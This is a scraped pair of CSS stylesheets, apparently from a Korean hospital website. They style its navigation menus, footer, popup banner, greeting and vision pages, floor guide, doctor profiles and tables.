	background-size: 10px 10px;
}

.lnb-area > ul > li > a .bg {
	position: absolute;
	top: 50%;
	left: 10px;
	display: block;
	width: 7px;
	height: 7px;
	margin-top: -3px;
	border-radius: 50%;
	background: #ffffff;
	transition: all 0.4s ease-in-out;
	opacity: 0;
}

.lnb-area > ul > li > a.active .bg {
	left: 27px;
	opacity: 1;
}

.lnb-area > ul > li > a .arrow {
	position: absolute;
	top: 50%;
	right: 15px;
	opacity: 1;
	display: block;
	width: 13px;
	height: 21px;
	margin-top: -10px;
	background: url(../img/common/icon_arrow_depth0101_on.png) no-repeat center center;
	transition: all 0.2s ease-in-out;
}

.lnb-area > ul > li > a.active .arrow,
.lnb-area > ul > li > a.point .arrow {
	transform: rotate(90deg);
}


.lnb-area > ul > li > a + ul {
	display: none;
	background: #fafafa;
	padding: 25px 30px;
	border: 1px solid #dadada;
	border-top: 0;
}

.lnb-area > ul > li > a.active + ul {
	display: block;
}

.lnb-area > ul > li > ul > li {
	display: block;
	margin-bottom: 10px;
}

.lnb-area > ul > li > ul > li:last-child {
	margin-bottom: 0;
}

.lnb-area > ul > li > ul > li > a {
	position: relative;
	display: inline-block;
	color: #616161;
	padding-left: 16px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
	word-break: keep-all;
	transition: all 0.2s ease-in-out;
}

.lnb-area > ul > li > ul > li > a:hover,
.lnb-area > ul > li > ul > li > a.point {
	color: #0074c2;
}

.lnb-area > ul > li > ul > li > a.active {
	color: #0074c2;
	background: url(../img/common/icon_lnb_depth2_on.png) no-repeat left 5px;
}

.lnb-area .customer-informaiton-wrapper {
	margin-top: 22px;
}

.lnb-area .customer-informaiton-wrapper > dl {
	display: block;
	margin-bottom: 15px;
}

.lnb-area .customer-informaiton-wrapper > dl > dt {
	display: block;
	color: #464646;
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
}

.lnb-area .customer-informaiton-wrapper > dl > dd {
	display: block;
	color: #000000;
	font-size: 27px;
	line-height: 30px;
	font-weight: 700;
	font-family: "Roboto", sans-serif;
	letter-spacing: -1px;
}

.lnb-area .customer-informaiton-wrapper > ul {
	display: block;
}

.lnb-area .customer-informaiton-wrapper > ul > li {
	display: block;
	font-size: 16px;
	line-height: 21px;
	font-weight: 700;
}

.lnb-area .customer-informaiton-wrapper > ul > li:after {
	content: "";
	clear: both;
	display: block;
}

.lnb-area .customer-informaiton-wrapper > ul > li > strong {
	float: left;
	color: #d1760b;
}

.lnb-area .customer-informaiton-wrapper > ul > li > span {
	float: right;
	color: #393938;
}

.contents {
	position: relative;
	float: right;
	width: 100%;
	display: block;
	text-align: left;
}

.contents-title {	
	position: relative;
	color: #2c2c2c;
	font-size: 30px;
	line-height: 46px;
	margin-bottom: 15px;
	font-weight: 700;
	transform: translate(0, -8px);
}



.contents-wrapper {
	min-height: 500px;
}

.content-area {
	margin-bottom: 50px;
}

.content-area02 {
	margin-bottom: 60px;
}

.content-area03 {
	margin-bottom: 40px;
}

.content-area:last-child {
	margin-bottom: 0;
}

.footer {
	background: #424242;
}

.footer-wrapper {
	max-width: 1220px;
	padding: 25px 20px;
	margin: 0 auto;
}

.footer-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.footer-left-information {
	float: left;
}

.footer-menu {
	display: block;
	margin-bottom: 9px;
}

.footer-menu:after {
	content: "";
	clear: both;
	display: block;
}

.footer-menu > li {
	float: left;
	padding-right: 8px;
	margin-right: 7px;
}

.footer-menu > li:last-child {
	padding-right: 0;
	margin-right: 0;
}

.footer-menu > li > a {
	display: block;
	color: #999999;
	font-size: 14px;
	line-height: 28px;
}

.footer-menu > li > a:hover {
	text-decoration: underline;
}


.footer-menu > li:first-child > a {
	color: #febb2b;
	font-weight: 500
}

.address-copyright-certification {
	margin-bottom: 20px;
	color: #999999;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500
}

.address-copyright-certification:after {
	content: "";
	clear: both;
	display: block
}

.address-copyright-certification address {
	display: block;
}

.address-copyright-certification address:after {
	content: "";
	clear: both;
	display: block;
}

.address-copyright-certification address > span {
	display: block;
	float: left;
}

.address-copyright-certification address > .icon-bar {
	
	margin: 6px 9px 0 9px;
	width: 1px;
	height: 11px;
	background: #666666;;
}

.footer-right-information {
	float: right;
}

.family-list-wrapper {
	position: relative;
	margin-bottom: 15px;
}

.family-list-wrapper > dt {
	display: block;
	background: #434549;
}

.family-list-wrapper > dt .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.family-list-wrapper > dt.on .bg,
.family-list-wrapper > dt:hover .bg {
	width: 100%;
	background: #2a2b2d;
}

.family-list-wrapper > dt > button {
	position: relative;
	display: block;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	z-index: 10;
}

.family-list-wrapper > dt > button:after {
	content: "";
	clear: both;
	display: block;
}

.family-list-wrapper > dt > button > .title {
	float: left;
	display: block;
	width: 139px;
	height: 37px;
	line-height: 37px;
	padding-left: 13px;
	color: #cbcccd;
	font-size: 13px;
	text-align: left;
	border-right: 1px solid #424242;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}


.family-list-wrapper > dt > button:hover > .title {
	color: #fff;
}

.family-list-wrapper > dt > button > .plus {
	float: left;
	display: block;
	width: 34px;
	height: 37px;
	background: url('../img/icon/icon_plus01.gif');
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 9px 9px;
	text-indent: -5000rem;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.family-list-wrapper > dt > button:hover > .plus,
.family-list-wrapper > dt.on > button > .plus {
	transform: rotate(180deg);  
}

.family-list-wrapper > dd {
	position: absolute;
	bottom: 37px;
	left: 0;
	display: none;
	width: 100%;
	z-index:2;
}

.family-list-wrapper > dd > ul {
	display: block;
}

.family-list-wrapper > dd > ul > li {
	display: block;
	background: #2a2b2d;
	border-bottom: 1px solid #424242;
}

.family-list-wrapper > dd > ul > li > a {
	position: relative;
	display: block;
	padding: 10px 13px;
	font-size: 13px;
	color: #cbcccd
}

.family-list-wrapper > dd > ul > li > a > .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.family-list-wrapper > dd > ul > li > a:hover > .bg {
	width: 100%;
	background: #2a2b2d;

}

.family-list-wrapper > dd > ul > li > a > .title {
	position: relative;
	z-index: 10;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.family-list-wrapper > dd > ul > li > a:hover > .title {
	color: #fff;
}

.footer-sns-list {
	display: block;
}

.footer-sns-list:after {
	content: "";
	clear: both;
	display: block;
}

.footer-sns-list > li {
	float: right;
	width: 28px;
	height: 28px;
	margin-right: 8px;
}

.footer-sns-list > li:first-child {
	margin-right: 0;
}

.footer-sns-list > li > a {
	display: block;
	width: 28px;
	height: 28px;
	border-radius: 50%;
	background: #494c52;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.footer-sns-list > li > a > img {
	display: block;
	width: 28px;
}

.footer-sns-list > li > a.facebook:hover {
	background: #315096
}

.footer-sns-list > li > a.twiter:hover {
	background: #32a6df
}

.footer-sns-list > li > a.blog:hover {
	background: #0baa39
}

.footer-sns-list > li > a.kakaostory:hover {
	background: #f2c800
}

.footer-sns-list > li > a.instagram:hover {
	background: #dd2985
}




.btn-top-go, 
.btn-mobile-back  {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 15px;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}

.btn-mobile-back {
	right: 0;
	margin-top: 52px;
}


.btn-top-go:hover,
.btn-mobile-back:hover { 
	opacity: 1;
	background: #000;
}

/* 팝업존 */
.popupzone-wrapper {
	position: relative;
	background: #39555f;
	z-index: 1000;
}

.popupzone-area {
	position: relative;
	max-width: 1200px;
	margin: 0 auto;
}

.popupzone-area:after {
	content: "";
	clear: both;
	display: block;
}

.popupzone-contents {
	max-width: 1080px;
}

.popupzone-area #popupzone-slider {
	display: block;
	background: url(../img/common/icon_dotted@2x.gif) no-repeat center center;
	background-size: 1px 88px;
}

.popupzone-area #popupzone-slider .item {
	display: block;
}

.popupzone-area #popupzone-slider .item > a {
	display: block;
	text-align: center;
}

.popupzone-area #popupzone-slider .item img {
	display: inline-block;
	vertical-align: middle;
	width: auto;
	width: initial;
	max-width: 100% !important;;
}

.popupzone-footer-wrapper {
	position: absolute;
	bottom: 25px;
	right: 0;
	text-align: right;
	z-index: 10;
}

.popupzone-footer-wrapper .today-checked-close {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
}

.popupzone-footer-wrapper .today-checked-close input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.popupzone-footer-wrapper .today-checked-close label {
	display: inline-block;
	vertical-align: baseline;
	font-size: 13px;
	line-height: 18px;
	color: #fff;
	font-weight: 700;
}

.popupzone-footer-wrapper .btn-popup-close {
	display: inline-block;
	vertical-align: middle;
	margin-top: 4px;
	width: 13px;
	height: 13px;
	background: url(../img/btn/btn_close@2x.gif) no-repeat 0 0;
	background-size: 13px 13px;
	text-indent: -5000rem;
}

.popupzone-area .owl-dots {
	position: absolute;
	bottom: 25px;
	right: 35px;
	width: 100%;
	text-align: right;
	z-index: 10;
}

.popupzone-area .owl-dots .owl-dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 5px;
	margin: 0 5px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.popupzone-area .owl-dots .owl-dot:first-child {
	margin-left: 0;
}

.popupzone-area .owl-dots .owl-dot > span {
	display: block;
	width: 100%;
	height: 100%;
	background:#fff;
	border-radius: 5px;
	opacity:0.7;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}


.popupzone-area .owl-dots .owl-dot.active > span{
	background:#ffde45;
	opacity:1;
}

.popupzone-area .owl-nav{
	display:none;
}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right; display:none;}
.btn_cke_sc{display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

--- FILE ---
content_type: text/css
request_url: http://clearwell.kr/theme/adframe/css/contents.css
body_size: 28743
content:
@charset "utf-8";

.span-br {
	display: block;
}

.left {
	text-align: left !important;
}

.center {
	text-align: center !important;
}

.right {
	text-align: right !important;
}

.fix{*zoom:1;}
.fix:after{display:block; content:""; clear:both;}

.floL{float:left;}
.floR{float:right;}

.textD{text-decoration:underline;}

.dpB{display:block;}
.dpInb{display:inline-block;}

.bluetxt{
	color: #103a89;
}
.skytxt {
	color: #007fe3;
}

.redtxt {
	color: #d53830;
}

/* tabmenu */

.tabmenu-wrapper{margin-bottom:40px;}

.tabmenu-wrapper,
.tabmenu-wrapper ul {
	display: block;
}

.tabmenu-wrapper ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-wrapper ul > li {
	float: left;
	width: calc(50% + 1px);
	margin-bottom: -1px;
	margin-right: -1px;
}

.tabmenu-wrapper ul.depth3 > li {
	width: calc(33.3% + 1px);
}

.tabmenu-wrapper ul.depth3 > li:nth-child(2) {
	width: calc(33.4% + 1px);
}

.tabmenu-wrapper ul.depth4 > li {
	width: calc(25% + 1px);
}

.tabmenu-wrapper ul.depth5 > li {
	width: calc(20% + 1px);
}

.tabmenu-wrapper ul.depth6 > li {
	width: calc(16.66% + 1px);
}

.tabmenu-wrapper ul.depth6 > li:last-child {
	width: calc(16.7% + 1px);
}

.tabmenu-wrapper ul.depth7 > li {
	width: calc(14.285% + 1px);
}

.tabmenu-wrapper ul.depth7 > li:last-child {
	width: calc(14..29% + 1px);
}

.tabmenu-wrapper ul.depth8 > li {
	width: calc(12.5% + 1px);
}

.tabmenu-wrapper ul > li > a {
	display: block;
	text-align: center;
	height: 54px;
	color: #212121;
	font-size: 20px;
	line-height: 24px;
	padding-top: 14px;
	font-weight: 500;
	letter-spacing: -1px;
	border: 1px solid #484848;
}

.tabmenu-wrapper ul > li > a:hover,
.tabmenu-wrapper ul > li > a:focus {
	position: relative;
	z-index: 10;
	color: #212121;
	background: #f5f5f5;
	border: 1px solid #1e405e;
}
.tabmenu-wrapper ul > li > a.active {
	position: relative;
	z-index: 10;
	color: #fff;
	background: #1e405e;
	border: 1px solid #1e405e;
}

/* 비율 없이 탭메뉴 할때 */
.tabmenu-wrapper ul.no-rate > li {
	width: auto;
}

.tabmenu-wrapper ul.no-rate > li > a {
	padding-left: 25px;
	padding-right: 25px;
}

/* 부서 소개 */
.dpartment-wrapper {
	margin-top: 10px;
}

.dpartment-wrapper .image {
	display: block;
}

.dpartment-wrapper .image > img {
	display: block;
	width: 100%;
}

.dpartment-wrapper > dl {
	position: relative;
	display: table;
	vertical-align: middle;
	width: 100%;
	min-height: 150px;
	background: #0085d2;
	padding: 40px 40px 40px 270px;
}

.dpartment-wrapper > dl > dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 270px;
	min-height: 36px;
	padding: 0 30px 0 40px;
	color: #fff;
	font-size: 36px;
	line-height: 46px;
	font-weight: 700;
	transform: translate(0, -50%);
	letter-spacing: -1px;
	background: url(../img/icon/icon_bar01.gif) no-repeat right center;
}

.dpartment-wrapper > dl > dd {
	display: table-cell;
	vertical-align: middle;
	padding: 0 35px;
	color: #f5f5f7;
	font-size: 18px;
	line-height: 24px;
	font-weight: 500;
	word-break: keep-all;
}

.title0301 {
	padding-left: 40px;
	color: #212121;
	font-size: 34px;
	line-height: 40px;
	font-weight: 500;
	margin-bottom: 20px;
	letter-spacing:-0.5px;
	background: url(../img/bul/bullet_title01.png) no-repeat left 8px;
}

.title0301 .gray-text {
	padding-left: 10px;
	color: #999;
	font-size: 26px;
	line-height: 36px;
	font-weight:400;
}

.title03-wrap{
	background: url(../img/bg/title_bar.gif) bottom center no-repeat;
}

.title0302{
	color: #212121;
	font-size: 36px;
	line-height: 44px;
	font-weight: 600;
	padding-bottom: 20px;
}

.title0303{
	color: #212121;
	font-size: 36px;
	line-height: 44px;
	font-weight: 600;
	padding-bottom: 20px;
	font-family: "Roboto", sans-serif;
}

.title0304{
	color: #052541;
	font-size: 36px;
	line-height: 44px;
	font-weight: 600;
	letter-spacing:-0.5px;
	padding-bottom: 20px;
}

.title0401{
	color: #373943;
	font-size: 26px;
	line-height: 34px;
	font-weight: 500;
	margin: 20px 0;
}

.title0401-eng {
	margin-top: 50px;
	margin-bottom: 20px;
	color: #212121;
	font-size: 42px;
	line-height: 46px;
	font-family: "Roboto", sans-serif;
	font-weight: 300;
}

.word-type01 {
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	word-break: keep-all;
}

.word-type02 {
	color: #424242;
	font-size: 15px;
	line-height: 22px;
	font-weight:300;
	word-break: keep-all;
}

.font500{font-weight:500;;}

.ol-list01 {
	display: block;
}

.ol-list01 > li {
	position: relative;
	padding-left: 38px;
	color: #212121;
	font-size: 21px;
	line-height: 36px;
	letter-spacing:-0.5px;
	font-weight: 700;
}

.ol-list01 > li.thin {
	font-weight: 400;
}

.ol-list01 > li .number {
	position: absolute;
	top: 6px;
	left: 0;
	display: block;
	width: 26px;
	height: 26px;
	line-height: 26px;
	color: #fff;
	font-size: 17px;
	font-weight: 500;
	text-align: center;
	background: #ec8600;
	border-radius: 50%;
	font-family: "Roboto", sans-serif;
	font-weight: 500;

}

.ol-list02 {
	display: block;
}

.ol-list02 > li {
	position: relative;
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	font-weight: 300;
	margin-bottom:5px;
	padding-left:20px;
}

.ol-list02 > li > .num{
	display:inline-block;
	text-indent:-20px;
}

.ol-list03 {
	display: block;
}

.ol-list03 > li {
	position: relative;
	color: #424242;
	font-size: 15px;
	line-height: 24px;
	font-weight: 300;
	margin-bottom:3px;
	text-indent:-17px;
	padding-left:20px;
}

.ol-list04 {
	display: block;
}

.ol-list04 > li {
	position: relative;
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	font-weight: 300;
	margin-bottom:5px;
	text-indent:-20px;
	padding-left:20px;
}

.ul-list01{display: block;}
.ul-list01 > li{
	background: url(../img/bul/list_dot01.png) left 11px no-repeat;
	padding-left: 18px;
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	letter-spacing:-0.25px;
	padding-bottom:6px;
}

.ul-list02{display: block;}
.ul-list02 > li{
	text-indent:-8px;
	padding-left:8px;
	font-size: 16px;
	line-height: 24px;
	letter-spacing:-0.25px;
	padding-bottom:6px;
}

.ul-list03{display: block;}
.ul-list03 > li{
	background: url(../img/bul/list_dot01.png) left 11px no-repeat;
	padding-left: 18px;
	color: #212121;
	font-size: 17px;
	line-height: 26px;
	letter-spacing:-0.25px;
	padding-bottom:6px;
	font-weight:500;
}


.wd928{width:928px;}

/*이사장 인사말*/

.btns-area02{margin-bottom:30px; font-size:0;}
.btns-new{display:inline-block; margin-left:10px; height:50px; line-height:50px; padding:0 40px; border:1px solid #1e405e;}
.btns-new:first-child{margin-left:0;}
.btns-new:hover{background-color:#f8f8f8;}
.btns-new span{display:block; font-size:16px; font-weight:500; padding-right:30px; color:#1e405e; background:url(../img/icon/icon_new.png)  right center no-repeat;}
.greeting-wrap{width:928px; height:420px; padding:50px 0 0 80px; background:url(../img/sub01/img_greeting01.png)  right center no-repeat;}
.greeting-text01{font-size:16px; color:#fff; font-weight:500;}
.greeting-text01 span{display:block; letter-spacing:2px; }
.greeting-title{margin-top:60px; font-size:26px; color:#fff; letter-spacing:-1px; line-height:40px;}
.greeting-text02{display:inline-block; padding:20px 30px; text-align:center; font-size:22px; line-height:30px; color:#212121; background:url(../img/icon/left_qu.png)  left top no-repeat, url(../img/icon/right_qu.png)  right top no-repeat}
.greeting-mid-wrap{width:50%; margin-top:50px;}
.greeting-mid01 strong{display:inline-block; font-size:32px; font-weight:500; margin-bottom:40px; padding-right:200px; color:#103a88; background:url(../img/bg/blue-bar.gif)  200px center no-repeat;}
.greeting-mid01 span{display:block; font-family:'Nanum Myeongjo', serif; font-size:22px; line-height:30px; font-weight:600; color:#212121; margin-bottom:30px;}
.greeting-president {text-align:right; font-size:17px; line-height:32px; color:#424242;}
.greeting-president strong{display:block; font-size:24px; line-height:32px; color:#212121; font-weight:500;}
.sky-box{background:#f7f9fb; padding:40px 30px;}


/*비전미션*/
.vision-wrap{height:400px; background:url(../img/sub01/img_vision.jpg)  0 0 no-repeat; padding:110px 80px; color:#fff;}
.vision-wrap dt{font-size:36px; line-height:44px; font-weight:600; font-family:"roboto" sans-serif; margin-bottom:20px; }
.vision-wrap dd{font-size:19px; line-height:32px; letter-spacing:-0.25px;}
.vision-wrap dd span{font-weight:600; text-decoration:underline;}
.mission-wrap{margin-top:30px;}
.mission-wrap li{width:50%; float:left; text-align:center; font-size:19px; line-height:32px;}
.mission-wrap strong{font-weight:500;}
.value-wrap{width:100%;}
.value-wrap dl, .value-wrap img{width:50%; float:left;}
.value-wrap dl{padding:95px 60px; text-align:left;}
.value-wrap dt{font-size:32px; color:#212121; font-weight:600; margin-bottom:30px;}
.value-wrap dt span{font-size:62px; margin-right:20px; color:#007fe0; font-weight:600;}
.value-wrap dd{font-size:17px; line-height:26px; font-weight:500; letter-spacing:-0.25px;}


/*맑은샘 네트워크*/

.network-area {height:880px; background:url(../img/sub01/img_network.png)  center 130px no-repeat;}
.network-wrap {*zoon:1;}
.network-wrap:after{display:block; clear:both; content:""}
.network-wrap .network-li{float:left; margin-left:20px;}
.network-wrap .network-li:first-child{margin-left:0;}
.network-wrap dl{width:217px;}
.network-wrap dl dt{background-color:#007fe3; padding:22px 0; font-size:26px; font-weight:600; line-height:32px; text-align:center; color:#fff;}
.network-wrap dl dt.bg-blue{background-color:#1e405e;}
.network-wrap dl dd{padding:30px 20px; min-height:200px; border:1px solid #ddd; background-color:#fff;}


/*의료장비 소개*/
.line-area{width:928px; background:url(../img/bg/icon_bar.gif)  bottom center repeat-x; padding:50px 0 60px 0;}
.line-area:first-child{padding-top:0;}
.line-area .line-cont{float:left; margin-left:30px; width:498px; min-height:290px;}

/*원목실*/
.gray-box{width:928px; padding:30px; background:#f7f9fb;}
.minister-wrap{margin-left:40px; margin-top:20px; width:600px;}
.minister-wrap dt{font-size:21px; line-height:30px; font-weight:500; color:#212121; margin-bottom:10px;}

/*진료시간*/
.consultation-hours-wrap{height:427px; padding:100px 0 0 108px; background:url(../img/sub02/img_guide.png)  center center no-repeat;}
.hours-wrap{padding-bottom:20px; margin-bottom:24px; background:url(../img/bg/white_bar.gif)  left bottom no-repeat;}
.hours-text01{font-size:22px; line-height:32px; font-weight:600; margin-bottom:10px; color:#fff;}
.hours-text02{font-size:24px; line-height:34px; font-weight:500; color:#fff;}
.hours-text02 span{color:#ffed24;}
.tel-wrap{float:left; text-align:left; margin:0 50px; padding-left:80px;}
.tel-wrap dt{font-size:18px; line-height:26px; font-weight:600; color:#666;}
.tel-wrap dd{font-size:26px; line-height:36px; font-weight:600; color:#212121;}
.blue-tel{background:url(../img/sub02/img_tel01.png)  left center no-repeat;}
.orange-tel{background:url(../img/sub02/img_tel02.png)  left center no-repeat;}

/*찾아오시는길*/
.directions-wrap{margin-left:40px; padding-left:160px; min-height:100px;}
.directions-wrap.address{background:url(../img/sub02/img_Certi01.png)  left top no-repeat;}
.directions-wrap.call{background:url(../img/sub02/img_call.png)  left top no-repeat;}
.directions-wrap dt{font-size:20px; line-height:30px; font-weight:600; color:#373943; margin-bottom:10px;}
.directions-wrap dd{font-size:17px; line-height:26px; }
.bd-grey-box{border:1px solid #e5e5e5; padding:30px;}
.bd-grey-box .ex-title{font-size:21px; line-height:30px; color:#424242; font-weight:600; padding-left:30px; margin-bottom:10px; background:url(../img/bul/bang.png)  left center no-repeat;}


/*층별안내*/
.stairs-wrap{border-top:2px solid #212121;}
.stairs-wrap .li-stairs{border-bottom:1px solid #ddd; padding:60px 50px;}
.stairs-wrap .li-stairs dl{width:928px; *zoom:1;}
.stairs-wrap .li-stairs dl:after{display:block; clear:both; content:"";}
.stairs-wrap .li-stairs dl dt{float:left; margin-right:60px; font-size:36px; font-weight:600; line-height:32px;}
.stairs-wrap .li-stairs dl dt.stairs-8f{color:#052541;}
.stairs-wrap .li-stairs dl dt.stairs-7f{color:#023d6a;}
.stairs-wrap .li-stairs dl dt.stairs-6f{color:#015697;}
.stairs-wrap .li-stairs dl dt.stairs-5f{color:#0068b7;}
.stairs-wrap .li-stairs dl dt.stairs-4f{color:#007fe0;}
.stairs-wrap .li-stairs dl dt.stairs-3f{color:#1d97d0;}
.stairs-wrap .li-stairs dl dt.stairs-2f{color:#48b1e2;}
.stairs-wrap .li-stairs dl dt.stairs-1f{color:#63c1ed;}
.stairs-wrap .li-stairs dl dd{float:left; width:362px;}

/*장례식장*/
.image-equipment-slider-wrapper {position: relative; height:  570px; margin: 40px 0 60px 0;}
.image-equipment-slider {position: absolute; top: 0; left: 0; width: 100%; height: 570px; z-index: 0; opacity: 0;}
.image-equipment-slider.active {opacity: 1; z-index: 1;}
.image-equipment-slider .item {display: block;}	
.image-equipment-slider .item  img {display: block; width: 100%;}
.image-equipment-slider .equipment-information {background: #fff; padding: 35px 40px;}
.image-equipment-slider .equipment-information:after {content: ""; clear: both; display: block}
.image-equipment-slider .equipment-information h4 {float: left; color: #212121}
.image-equipment-slider .equipment-information h4 > strong {font-size: 26px; line-height: 28px; margin-right: 15px;}
.image-equipment-slider .equipment-information h4 > span { font-size: 20px; line-height: 28px;}
.image-equipment-slider .equipment-information dl {float: right;}
.image-equipment-slider .equipment-information dl > dt,
.image-equipment-slider .equipment-information dl > dd {float: left;color: #616161; line-height: 28px;}
.image-equipment-slider .equipment-information dl > dt {padding-right: 15px; margin-right: 11px; background: url(../img/icon/icon_bar02@2x.gif) no-repeat right center; background-size: 1px 14px;}
.image-equipment-slider .equipment-information dl > dd {display: block;}
.image-equipment-slider .owl-prev {position: absolute; top: 50%; left: 30px; display: block; width: 91px; height: 91px; margin-top: -42px; background: url(../img/btn/btn_previous02@2x.png) no-repeat 0 0 !important; background-size: 91px 91px !important; text-indent: -5000rem; z-index: 10; opacity: 0.5; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.image-equipment-slider .owl-next {position: absolute; top: 50%; right: 30px; display: block; width: 91px; height: 91px; margin-top: -42px; background: url(../img/btn/btn_next02@2x.png) no-repeat 0 0 !important; background-size: 91px 91px !important; text-indent: -5000rem; z-index: 10; opacity: 0.5; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.image-equipment-slider:hover .owl-prev { left: 37px; opacity: 1;}
.image-equipment-slider:hover .owl-next {right: 37px; opacity: 1;}
.image-equipment-slider .owl-dots {position: absolute; bottom: 50px; left: 50%; height: 50px; line-height: 50px; padding: 0  30px; border-radius: 30px; background: url(../img/bg/bg_opacity_black01.png) repeat; transform:translate(-50%,0);}
.image-equipment-slider .owl-dots .owl-dot { display: inline-block; vertical-align: middle; width: 12px; height: 12px; margin: 0 5px; border-radius: 50%; border: 3px solid #fff; opacity: .7;}
.image-equipment-slider .owl-dots .owl-dot.active { background: #fff; opacity: 1;}
.image-equipment-slider .btns-owl {position: absolute; bottom: 50px; left: 50%; margin-left: 49px; width: 50px; height: 50px; line-height: 50px; border-radius: 30px; text-align: center; background: url(../img/bg/bg_opacity_black01.png) repeat; z-index: 10;}
.image-equipment-slider .btns-owl > img {display: inline-block; vertical-align: middle; width: 12px;}


/*원내전화번호*/
.table-type01 {border-top: 2px solid #007fe0;}
.table-type01 table thead th {padding: 15px; background: #eef2f5; color: #424242; font-size: 17px; line-height: 26px; font-weight:500; border-right: 1px solid #c7cccf; border-bottom: 1px solid #c7cccf; text-align: left;}
.table-type01 table thead th:last-child, .table-type01 table tbody td:last-child {border-right: none;}
.table-type01 table thead th.bdr {border-right: 1px solid #c7cccf !important;}
.table-type01 table thead th.bdl {border-left: 1px solid #c7cccf !important;}
.table-type01 table tbody{font-size: 17px; line-height: 26px; color: #424242; text-align: left;}
.table-type01 table tbody th:first-child{border-left: none;}
.table-type01 table tbody th.bdr {border-right: 1px solid #ddd !important;}
.table-type01 table tbody th.bdl {border-left: 1px solid #ddd !important;}
.table-type01 table tbody th {padding: 15px; background: #f9f9f9; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; font-weight: 500;}
.table-type01 table tbody td {padding: 15px; background: #ffffff; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd;}
.table-type01 table tbody td:first-child {border-left: none;}
.table-type01 table tbody td.bdr {border-right: 1px solid #ddd !important;}
.table-type01 table tbody td.bdl {border-left: 1px solid #ddd !important;}

/*제증명 및 의무기록 사본발급 안내*/

.btns-down{display:inline-block; margin:0 0 20px 20px; height:50px; line-height:50px; width:454px; padding:0 30px; border:1px solid #1e405e;}
.btns-down:nth-child(odd){margin-left:0;}
.btns-down:hover{background-color:#f8f8f8;}
.btns-down span{display:block; font-size:16px; font-weight:500; padding-right:30px; color:#1e405e; background:url(../img/icon/icon_down.png)  right center no-repeat;}


/*진료센터*/
.dpartment-cont{float:left; width:500px; margin-right:30px;}
.disease-wrap{float:left; border:1px solid #ddd; width:217px; margin-left:20px;}
.disease-wrap:first-child{margin-left:0;}
.disease-box{background-color:#007fe0; padding:20px 0; color:#fff; font-size:18px; line-height:26px; font-weight:600; text-align:center;}
.doctor-img{float:left; width:270px;}
.doctor-img img{ width:100%}
.doctor-wrap{float:left; width:618px; margin-left:40px;}
.doctor-title{border-left:1px solid #212121; padding-left:30px; margin-bottom:20px;}
.doctor-title dt{font-size:22px; line-height:32px; font-weight:500; color:#999; letter-spacing:-0.5px;}
.doctor-title dd{font-size:34px; line-height:40px; font-weight:600; color:#212121; letter-spacing:-0.25px;}
.doctor-title dd span{display:inline-block; padding-left:10px; font-size:26px; font-weight:500; line-height:36px;}
.doctor-career{display: block; width:266px; margin:0 0 20px 30px;}
.doctor-career:first-child{margin-left:0;}
.doctor-career > li{background: url(../img/bul/list_dot02.png) left 11px no-repeat; padding-left: 18px; color: #424242; font-size: 17px; line-height: 26px; letter-spacing:-0.25px; padding-bottom:6px;}
.table-doctor {width:100%; text-align: center;}
.table-doctor table thead th {padding: 15px; background: #4c5961; color: #fff; font-size: 16px; line-height: 24px; font-weight:500; border-right: 1px solid #8c99a0;}
.table-doctor table thead th.bdr {border-right: 1px solid #8c99a0 !important;}
.table-doctor table thead th.bdl {border-left: 1px solid #8c99a0 !important;}
.table-doctor table thead th:last-child, .table-doctor table tbody td:last-child {border-right: none;}
.table-doctor table tbody{font-size: 16px; line-height: 24px; color: #424242;}
